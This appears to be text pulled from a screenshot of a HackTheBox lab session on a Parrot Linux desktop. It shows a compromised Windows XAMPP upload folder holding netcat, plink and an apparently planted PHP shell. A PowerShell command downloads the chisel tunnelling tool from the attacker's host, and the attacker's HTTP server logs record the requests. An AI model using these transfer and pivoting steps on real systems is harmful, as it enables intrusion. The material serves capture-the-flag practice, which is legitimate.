 Applications Places System
Mon Oct 26, 07:21
Parrot
manos's Home
README.license
Trash
File
Minimize Window
h T
Volume Serial Number
Directory of C:\xampp
26/10/2020 11:23
26/10/2020 11:23
26/10/2020 11:17
26/10/2020 11:19
26/10/2020 11:23 39,353 nc64.exe
26/10/2020 11:23 195 plink.exe
26/10/2020 11:22 2,238 topkek.php
5 File(s) 42,034 bytes
2 Dir(s) 6,111,973,376 bytes free
C:\xampp\htdocs\gym\upload> powershell wget http://10.10.14.65/chisel_1.7.2_wind
ows_amd64 -outfile chisel.exe
PNG
�
C:\xampp\htdocs\gym\upload>
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/manos]
└──╼ #python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [26/Oct/2020 07:12:49] code 404, message File not found
10.10.10.198 - - [26/Oct/2020 07:12:49] "GET /nc.exe HTTP/1.1" 404 -
10.10.10.198 - - [26/Oct/2020 07:16:44] code 404, message File not found
10.10.10.198 - - [26/Oct/2020 07:16:44] "GET /plink.exe HTTP/1.1" 404 -
10.10.10.198 - - [26/Oct/2020 07:21:09] code 404, message File not found
10.10.10.198 - - [26/Oct/2020 07:21:09] "GET /chisel_1.7.2_windows_amd64 HTTP/1.
1" 404 -
Menu
[HackTheBoxWriteups/...
[manos]
Parrot Terminal
Parrot Terminal
[Parrot Terminal]